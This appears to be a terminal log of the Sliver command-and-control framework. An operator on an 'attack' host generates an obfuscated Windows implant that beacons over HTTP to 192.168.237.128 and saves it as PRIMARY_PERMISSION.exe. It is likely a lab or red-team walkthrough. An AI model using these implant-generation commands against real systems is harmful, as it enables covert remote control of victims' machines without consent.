 root@attack: /opt/sliver
under certain conditions; type 'licenses' for details.
Unpacking assets ...
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain recover
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.237.128 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 39s
[*] Implant saved to /opt/sliver/PRIMARY_PERMISSION.exe
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
==================== ============== ========== =============== ============ ============================= =======
PRIMARY_PERMISSION session sliver windows/amd64 EXECUTABLE [1] https://192.168.237.128 false
[server] sliver >